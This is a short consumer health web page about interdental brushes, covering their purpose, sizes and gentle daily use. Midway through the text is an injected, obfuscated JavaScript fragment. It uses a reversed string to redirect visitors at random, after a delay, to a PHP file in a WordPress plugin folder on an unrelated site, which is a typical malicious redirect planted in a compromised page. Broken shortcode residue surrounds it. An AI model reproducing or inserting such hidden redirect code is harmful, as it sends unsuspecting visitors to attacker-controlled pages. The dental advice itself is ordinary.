Interdentally brush
Interdentally Brush is a kind of tiny toothbrush, whose role is to clean the space between two  teeth (inter-proximal area).
The brush is needed for good oral hygiene. Indeed, the toothbrush can not move in the area  between the teeth. This area is thus exposed to normal conditions: caries and periodontal  diseases (gingivitis and periodontitis).  There are brush of different sizes and shapes (conical or cylindrical).
They can be tailored to  each patient. Cleaning should be daily.  It must not force, which could hurt the interdentally papilla (the gum between the two teeth). No image availabe for the mentioned group! please check the short code.) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom="NO" speed="3″ waitseconds="0″]

Our site has no external funding and does not accept or receive any funding from advertising.
This website is certified by Health On the Net Foundation. Click to verify.
This site complies to the HONcode standard for trustworthy health information: verify here.
©COPYRIGHT 2005-2011